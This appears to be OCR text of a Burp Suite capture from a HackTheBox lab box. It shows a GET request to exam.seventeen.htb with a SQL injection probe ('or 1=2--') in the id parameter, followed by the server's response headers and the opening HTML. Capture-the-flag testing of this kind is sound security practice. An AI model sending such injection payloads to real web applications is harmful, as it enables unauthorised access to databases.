 Request
Pretty Raw Hex
\n
1 GET /?p=take_exam&id=2'+or+1%3d2--+- HTTP/1.1
2 Host: exam.seventeen.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=4d011b333f4ee669794ab4a539555f98
10 Connection: close
11
12
1 = 2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Dec 2022 16:39:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 35419
10 Content-Type: text/html; charset=UTF-8
11 Connection: close
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <title>
Seventeen Exam Reviewer Management System
</title>